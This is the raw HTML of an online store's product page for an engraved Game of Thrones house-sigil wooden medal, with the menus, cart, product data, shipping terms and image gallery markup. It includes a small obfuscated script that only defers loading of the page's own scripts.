                    Wooden Trophies, Awards & Medals <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/wooden-trophies-awards">Wooden Trophies & Awards</a></li> <li><a href="/collections/wooden-medals">Wooden Medals</a></li></ul></li> <li><a href="/collections/wooden-certificates">Wooden Certificates</a></li> <li><a href="/collections/wooden-office-accessories">Wooden Office Accessories</a></li> <li><a href="/collections/wooden-ring-holders">Wooden Ring Holders</a></li> <li><a href="/collections/wooden-greeting-cards">Wooden Greeting Cards</a></li> <li><a href="/collections/personalised-wooden-rakhis-greeting-cards">Personalised Wooden Rakhis & Greeting Card</a></li></ul></li> <li data-mobile-dropdown-rel="blog" class="sublink"> <a data-no-instant href="/blogs/news" class="parent-link--true">
            Blog <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/blogs/news">News</a></li> <li><a href="/blogs/woodgeek-stories">Woodgeek Stories</a></li> <li><a href="/blogs/gift-ideas">Gift Ideas</a></li></ul></li> <li data-mobile-dropdown-rel="about-us"> <a data-no-instant href="/pages/our-story" class="parent-link--true">
            About Us</a></li> <li data-mobile-dropdown-rel="support"> <a data-no-instant href="/pages/support" class="parent-link--true">
            Support</a></li> <li data-mobile-dropdown-rel="our-story"> <a data-no-instant href="/pages/our-story" class="parent-link--true">
            Our Story</a></li> <li data-mobile-dropdown-rel="press"> <a data-no-instant href="/pages/press" class="parent-link--true">
            Press</a></li> <li> <a href="tel:917428091996">+91 7428091996</a></li> <li data-no-instant> <a href="/account/login" id="customer_login_link">Login</a></li></ul></div></div>
</header>





<header class="feature_image secondary_logo--true search-enabled--true"> <div class="header is-absolute header-fixed--true "> <div class="promo-banner"> <div class="promo-banner__content"> <p>Bulk Order Discounts? Chat With Us On Whatsapp</p></div> <div class="promo-banner__close"></div></div> <div class="top-bar"> <ul class="social_icons"> <li><a href="https://twitter.com/woodgeekstore" title="woodgeekstore on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/woodgeekstore" title="woodgeekstore on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://www.youtube.com/user/saikeee" title="woodgeekstore on YouTube" rel="me" target="_blank" class="icon-youtube"></a></li> <li><a href="https://in.pinterest.com/woodgeekstore/" title="woodgeekstore on Pinterest" rel="me" target="_blank" class="icon-pinterest"></a></li> <li><a href="https://www.instagram.com/woodgeekstore/" title="woodgeekstore on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li><a href="mailto:hello@woodgeekstore.com" title="Email woodgeekstore" class="icon-email"></a></li>
  
</ul> <ul class="menu"> <li> <a href="tel:917428091996">+91 7428091996</a></li></ul> <div class="top-bar--right-menu"> <ul class="menu"> <li> <a href="/account" class="icon-user" title="My Account "> <span>Login</span></a></li></ul> <div class="cart-container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant> <span class="cart_count">0</span></a> <div class="tos_warning cart_content animated fadeIn"> <div class="js-empty-cart__message "> <p class="empty_cart">Your Cart is Empty</p></div> <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="Rs. {{amount}}"
                      data-shop-currency="INR"
                      data-shop-name="woodgeekstore"
                      data-cart-form="mini-cart"> <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping</a> <ul class="cart_items js-cart_items"></ul> <ul> <li class="cart_discounts js-cart_discounts sale"></li> <li class="cart_subtotal js-cart_subtotal"> <span class="right"> <span class="money"><span class="Bold-theme-hook-DO-NOT-DELETE bold_cart_total" style="display:none !important;"></span> <span class=cvc-money>Rs. 0.00</span>
</span></span> <span>Subtotal</span></li> <li class="cart_savings sale js-cart_savings"></li> <li> <textarea id="note" name="note" rows="2" placeholder="Order Notes"></textarea> <button type="submit" name="checkout" class="action_button add_to_cart"><span class="icon-lock"></span>Checkout</button></li></ul></form></div></div></div></div> <div class="main-nav__wrapper"> <div class="main-nav menu-position--inline logo-alignment--center logo-position--center search-enabled--true" > <div class="nav nav--left"> <ul class="menu align_left"> <li><a href="/" class="   top_link " data-dropdown-rel="home">Home</a></li> <li><a href="/collections/all" class="  dropdown_link" data-dropdown-rel="collections">Collections <span class="icon-down-arrow"></span></a></li> <li><a href="/blogs/news" class="  dropdown_link" data-dropdown-rel="blog">Blog <span class="icon-down-arrow"></span></a></li> <li><a href="/pages/our-story" class="   top_link " data-dropdown-rel="about-us">About Us</a></li> <li><a href="/pages/support" class="   top_link " data-dropdown-rel="support">Support</a></li></ul></div> <div class="header__logo logo--image"> <a href="/" title="woodgeekstore"> <img src="//www.woodgeekstore.com/cdn/shop/files/WHITE_LOGO_HORIZONTAL3_410x_256x256_fcdcdda8-f9a4-4788-a679-93c65ebf9efc_410x.png?v=1614356633" class="secondary_logo" alt="woodgeekstore" /> <img src="//www.woodgeekstore.com/cdn/shop/files/BROWN_LOGO_HORIZONTAL_256x256_d30cf22a-bd96-4d2b-b11b-36f74f8ef994_410x.png?v=1614356633" class="primary_logo lazyload" alt="woodgeekstore" /></a></div> <div class="nav nav--right"> <ul class="menu align_right"> <li><a href="/pages/our-story" class="   top_link " data-dropdown-rel="our-story">Our Story</a></li> <li><a href="/pages/press" class="   top_link " data-dropdown-rel="press">Press</a></li></ul></div> <div class="search-container" data-autocomplete-true> <form action="/search" class="search__form"> <input type="hidden" name="type" value="everything" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" value="" autocapitalize="off" autocomplete="off" autocorrect="off" /></form> <div class="search-link"> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a></div></div> <div class="dropdown_container" data-dropdown="search"> <div class="dropdown" data-autocomplete-true> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="everything" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="collections"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/wooden-posters" class="">Wooden Posters</a></li></ul> <ul> <li> <a href="/collections/personalise-your-own-wooden-poster" class="">Make your own wooden poster</a></li> <li> <a href="/collections/word-art" class="">Wooden Artwork</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/notebooks" class="">Wooden Notebooks & Diaries</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-nameplates" class="">Wooden Nameplates</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-glassware-drinking-glasses" class="">Wooden Glassware & Drinking Glasses</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-dinner-plates-side-plates-handmade-wooden-plates" class="">Wooden Dinner Plates & Side Plates</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-bowls-handmade-decorative-bowls-for-serving-food-soup-bowls" class="">Wooden Bowls</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/engraved-wood-sign" class="">Engraved Wood Signs</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/hanging-wooden-signs" class="">Hanging Wooden Signs</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/handmade-wooden-flowers-birthday-anniversary-flowers-showpiece" class="">Handmade Wooden Flowers</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-crossword-wall-art" class="">Wooden Crossword Wall Art</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/wooden-kitchen-and-bar-accessories" class="">Wooden Kitchen And Bar Accessories</a></li></ul> <ul> <li> <a href="/collections/wooden-trays" class="">Wooden Trays</a></li> <li> <a href="/collections/wooden-chopping-boards" class="">Wooden Chopping Boards</a></li> <li> <a href="/collections/wooden-coasters" class="">Wooden Coasters</a></li> <li> <a href="/collections/wooden-kitchen-and-table-accessories" class="">Wooden Kitchen & Table Accessories</a></li> <li> <a href="/collections/wooden-wine-accessories" class="">Wooden Bar Accessories</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_title"> <li> <a href="/collections/wooden-trophies-awards-medals" class="">Wooden Trophies, Awards & Medals</a></li></ul> <ul> <li> <a href="/collections/wooden-trophies-awards" class="">Wooden Trophies & Awards</a></li> <li> <a href="/collections/wooden-medals" class="">Wooden Medals</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-certificates" class="">Wooden Certificates</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-office-accessories" class="">Wooden Office Accessories</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-ring-holders" class="">Wooden Ring Holders</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/wooden-greeting-cards" class="">Wooden Greeting Cards</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/personalised-wooden-rakhis-greeting-cards" class="">Personalised Wooden Rakhis & Greeting Card</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="blog"> <div class="dropdown menu"> <div class="dropdown_content dropdown_narrow"> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/blogs/news" class="">News</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/blogs/woodgeek-stories" class="">Woodgeek Stories</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/blogs/gift-ideas" class="">Gift Ideas</a></li></ul></div></div></div></div></div></div></div>
</header>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 120px;
  }
</style> <script>var _0xba97=["\x73\x74\x61\x72\x74\x61\x73\x79\x6E\x63\x6C\x6F\x61\x64\x69\x6E\x67","\x73\x63\x72\x69\x70\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x64\x61\x74\x61\x2D\x73\x72\x63","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x61\x74\x61\x73\x65\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];document[_0xba97[9]](_0xba97[0],function(){var _0xe7ffx1=document[_0xba97[2]](_0xba97[1]);for(var _0xe7ffx2=0;_0xe7ffx2< _0xe7ffx1[_0xba97[3]];_0xe7ffx2++){if(_0xe7ffx1[_0xe7ffx2][_0xba97[5]](_0xba97[4])!== null){_0xe7ffx1[_0xe7ffx2][_0xba97[7]](_0xba97[6],_0xe7ffx1[_0xe7ffx2][_0xba97[5]](_0xba97[4]));delete _0xe7ffx1[_0xe7ffx2][_0xba97[8]][_0xba97[6]]}}})</script>


</div> <div class="mega-menu-container"></div>

    
<script>
    var Elspw = {
        params: {
            id: 'cc7d4334c59cba05d494e256fc15b730',
            money_format: "\u003cspan class=cvc-money\u003eRs. {{amount}}\u003c\/span\u003e",
            cart: {
                "total_price" : 0,
                "attributes": {},
                "items" : [
                ]
            }
        }
    };
    Elspw.params.product = {
        "id": 1677022429219,
        "title": "Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal",
        "handle": "game-of-thrones-wooden-medal",
        "tags": ["Game of Thrones Medals"],
        "variants":[{"id":14453827665955,"qty":197,"title":"Birch","policy":"deny"},{"id":14453827698723,"qty":600,"title":"Mahogany","policy":"deny"}],
        "collection_ids":[89823346723,81967349795]
    };
</script>
<script src="https://s3.amazonaws.com/els-apps/product-warnings/settings/cc7d4334c59cba05d494e256fc15b730.js?q=224656" defer></script>



<section class="section has-padding-top"> <a name="pagecontent" id="pagecontent"></a> <div class="container">

    


<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal",
    "image": "https:\/\/www.woodgeekstore.com\/cdn\/shop\/products\/House_Stark_Wooden_Medal_-_Woodgeek_Store_1_1024x1024.jpg?v=1575931974",
    
      "description": "\u003ch5\u003eDescription\u003c\/h5\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eGame Of Thrones: House Stark, House Lannister, House Targaryen\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cspan\u003eThere are three main Game of Thrones Houses - House Targaryen, House Lannister, and House Stark. Which one \u003c\/span\u003e\u003cspan\u003edo you belong to? \u003c\/span\u003e\u003cspan\u003eAre you House Stark with an honorable devotion to duty or do you, like the Lannisters, always pay your debts or do you see yourself as a part of Khaleesi's House Targaryen?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eHouse Stark \u003c\/span\u003eare wardens of the North and \u003cspan\u003ethe \u003c\/span\u003eLords of Winterfell. Their motto is “Winter Is Coming\" and their House symbol is a gray direwolf. House Lannister are \u003cspan\u003eWardens of the West. House Lannister’s symbol is a gold lion and its motto is “Hear Me Roar!” House Targaryen ruled the Seven Kingdoms \u003c\/span\u003e\u003cspan\u003eof Westeros for 300 years through the use of dragons. Their House symbol is a red three-headed dragon and its motto is “Fire and Blood.”\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eKnow a GOT fan? Make his\/her day with a wooden medal of their favourite Game of Thrones House. Gift these custom medal to the dedicated Game Of Thrones fans in your friends' circle. This Game of Thrones gift is perfect for him or her. These unique medals can be engraved on mahogany wood or birch wood and comes with a ribbon.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong style=\"color: #783f04;\"\u003eSpecifications\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eThickness:\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e 0.9 inches \u003c\/span\u003ethick solid wood medals. \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e\u003c\/span\u003e 3*3 inches.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eWeight\u003c\/strong\u003e:\u003c\/span\u003e The birch medal \u003c\/span\u003eweighs approx 12 gm to 19 gm \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003eThe mahogany medal\u003c\/span\u003e weighs approx 16 gm to 19 gm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"\/\/cdn.shopify.com\/s\/files\/1\/0941\/2500\/files\/measurement_large.png?v=1551083499\" style=\"float: none;\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003e\u003cspan style=\"color: #783f04;\"\u003eConsiderations\u003c\/span\u003e  \u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e- Wooden medals are made from natural wood. Expect variations in color and wood grain texture. This is the characteristic of wood and makes each medal unique.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- The thickness may vary by +\/- 1 mm for solid wood panels. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Sizes may vary by +\/- 1 inch for solid wood panels.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Weight may vary depending upon the moisture content and species of the wood.\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003eCustomization\u003c\/h5\u003e\n\u003ch4 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #783f04;\"\u003eNo digital preview will be sent for wooden custom medals\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003eYou can customize this medal with a name or any text \u003cstrong\u003eon the back of the medal\u003c\/strong\u003e. Please choose from the 4 designs provided and we will engrave the text provided in the design selected. \u003cstrong\u003ePlease note that no custom text can be added to the front of the medal.\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch5\u003eShipping\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003eYour product will be shipped within 4-5 working days of receiving the order. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eDomestic shipping \u0026amp; delivery (INDIA)\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003eDomestic shipping (India) is free.\u003cspan class=\"apple-converted-space\"\u003e \u003c\/span\u003e Delivery to metro cities takes 3-5 working days after we ship, non-metro locations take 6-7 working days. You will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eInternational shipping \u0026amp; delivery\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eWe offer international shipping to most countries. International shipping rates are displayed during checkout.\u003cem\u003e \u003c\/em\u003eDelivery to Asia, North America\u003cspan\u003e \u003c\/span\u003eand\u003cspan\u003e \u003c\/span\u003eWestern Europe\u003cspan\u003e \u003c\/span\u003etake\u003cspan\u003e \u003c\/span\u003e7-10 days*.\u003cspan class=\"apple-converted-space\"\u003e\u003cem\u003e \u003c\/em\u003e\u003c\/span\u003e\u003cem\u003eOther countries will take 14 days*. \u003c\/em\u003eYou will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003cem\u003e The customer is liable to pay any customs duty and local taxes applicable\u003cspan\u003e \u003c\/span\u003eon\u003cspan\u003e \u003c\/span\u003ethe product. \u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e*This is an estimated time. Actual delivery time may vary due to local factors including customs clearance. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003eFor any queries, email us at\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003ehello@woodgeekstore.com\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "woodgeekstore"
      },
    
    
      "sku": "WMBC01",
    
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "INR",
      "price": 499.0,
      "availability": "http://schema.org/InStock",
      "url": "https://www.woodgeekstore.com/products/game-of-thrones-wooden-medal?variant=14453827665955",
      "seller": {
        "@type": "Organization",
        "name": "woodgeekstore"
      },
      "priceValidUntil": "\n  2027-01-25\n"
    }
  }
</script> <div class="breadcrumb__wrapper one-whole column"> <div class="breadcrumb-collection breadcrumb-collection--product"> <div class="nav_arrows breadcrumb_text"> <a href="/collections/wooden-medals/products/the-best-husband-in-the-world-wooden-medal" title="Previous" class="breadcrumb_link"><span class="icon-left-arrow"> Previous</span></a> <span class="breadcrumb-divider"> |</span> <a href="/collections/wooden-medals/products/harry-potter-house-wooden-medal" title="Next" class="breadcrumb_link">Next <span class="icon-right-arrow"></span></a></div> <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.woodgeekstore.com",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/wooden-medals",
            "name": "Wooden Medals"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/game-of-thrones-wooden-medal",
          "name": "Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text"> <a href="/" title="woodgeekstore" class="breadcrumb_link"> <span>Home</span></a> <span class="breadcrumb-divider">/</span> <a href="/collections/wooden-medals" title="Wooden Medals" class="breadcrumb_link"> <span>Wooden Medals</span></a> <span class="breadcrumb-divider">/</span> <a href="/products/game-of-thrones-wooden-medal" class="breadcrumb_link"> <span>Game Of Thrones: House Stark, Lannister, Targaryen Wooden Medal</span></a>
</div></div></div> <section class="section--has-sidebar-option is-flex is-flex-wrap has-padding-top"> <div id="shopify-section-product-sidebar" class="shopify-section shopify-section--product-sidebar">





</div> <div id="shopify-section-product-template" class="shopify-section shopify-section--product-template has-sidebar-option">



<div class="one-whole column product-1677022429219"> <div class="product product-name--game-of-thrones-wooden-medal product_section js-product_section is-flex media-position--left" data-rv-handle="game-of-thrones-wooden-medal"> <div class="three-fifths columns medium-down--one-whole product__images">
      





<style data-shopify>
.shopify-model-viewer-ui model-viewer {
  --progress-bar-height: 2px;
  --progress-bar-color: #333333;
}
</style>

<div class="gallery-wrap
            gallery-arrows--true
            
            gallery-thumbnails--bottom"> <div class="product_gallery js-product-gallery product-1677022429219-gallery
              transparentBackground--true
              slideshow-transition--slide
              popup-enabled--true
              show-gallery-arrows--true
               multi-image "
            data-thumbnails-enabled="true"
            data-gallery-arrows-enabled="true"
            data-slideshow-speed="0"
            data-slideshow-animation="slide"
            data-thumbnails-position="bottom"
            data-thumbnails-slider-enabled="true"
            data-zoom="false"
            data-video-loop="false"
            data-product-id="1677022429219"
            data-product-lightbox="true"
            data-media-count="12"
            data-product-gallery> <div class="gallery-cell" data-product-id="1677022429219" data-media-type="image" data-thumb="" data-title=""> <a  href="//www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_1_5000x.jpg?v=1575931974"
                    class="lightbox"
                    data-fancybox="1677022429219"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_1_5000x.jpg?v=1575931974"
                        alt="House Stark Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Stark sigil engraved custom medals online from The Woodgeek Store. "
                        class=" lazyload blur-up"
                        data-image-id="1452827050019"
                        data-index="0"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_1_1200x.jpg?v=1575931974"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_1_200x.jpg?v=1575931974 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_1_400x.jpg?v=1575931974 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_1_600x.jpg?v=1575931974 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_1_800x.jpg?v=1575931974 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_1_1200x.jpg?v=1575931974 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_1_2000x.jpg?v=1575931974 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1677022429219" data-media-type="image" data-thumb="" data-title="House Stark Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Stark sigil engraved custom medals online from The Woodgeek Store. "> <a  href="//www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_2_5000x.jpg?v=1575931974"
                    class="lightbox"
                    data-fancybox="1677022429219"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_2_5000x.jpg?v=1575931974"
                        alt="House Stark Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Stark sigil engraved custom medals online from The Woodgeek Store. "
                        class=" lazyload blur-up"
                        data-image-id="1452827082787"
                        data-index="1"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_2_1200x.jpg?v=1575931974"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_2_200x.jpg?v=1575931974 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_2_400x.jpg?v=1575931974 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_2_600x.jpg?v=1575931974 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_2_800x.jpg?v=1575931974 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_2_1200x.jpg?v=1575931974 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Stark_Wooden_Medal_-_Woodgeek_Store_2_2000x.jpg?v=1575931974 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1677022429219" data-media-type="image" data-thumb="" data-title="House Stark Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Stark sigil engraved custom medals online from The Woodgeek Store. "> <a  href="//www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1_5000x.jpg?v=1575931974"
                    class="lightbox"
                    data-fancybox="1677022429219"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1_5000x.jpg?v=1575931974"
                        alt="House Lannister Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Lannister sigil engraved custom medals online from The Woodgeek Store. "
                        class=" lazyload blur-up"
                        data-image-id="1452826984483"
                        data-index="2"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1_1200x.jpg?v=1575931974"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1_200x.jpg?v=1575931974 200w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1_400x.jpg?v=1575931974 400w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1_600x.jpg?v=1575931974 600w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1_800x.jpg?v=1575931974 800w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1_1200x.jpg?v=1575931974 1200w,
                                      //www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_1_2000x.jpg?v=1575931974 2000w"
                        height="1024"
                        width="1024"
                        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1024'%20height='1024'></svg>"
                        /></div></a></div> <div class="gallery-cell" data-product-id="1677022429219" data-media-type="image" data-thumb="" data-title="House Lannister Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Lannister sigil engraved custom medals online from The Woodgeek Store. "> <a  href="//www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_2_5000x.jpg?v=1575931974"
                    class="lightbox"
                    data-fancybox="1677022429219"
                    rel="product-lightbox"
                    tabindex="-1"> <div class="image__container" style="max-width: 1024px"> <img  data-zoom-src="//www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_2_5000x.jpg?v=1575931974"
                        alt="House Lannister Engraved Medal. A unique award that makes great gifts for game of thrones fans. Buy House Lannister sigil engraved custom medals online from The Woodgeek Store. "
                        class=" lazyload blur-up"
                        data-image-id="1452827017251"
                        data-index="3"
                        data-sizes="100vw"
                        data-aspectratio="1024/1024"
                        data-src="//www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_2_1200x.jpg?v=1575931974"
                        data-srcset=" //www.woodgeekstore.com/cdn/shop/products/House_Lannister_Wooden_Medal_-_Woodgeek_Store_2_200x.jpg?v=1575931974 200w,
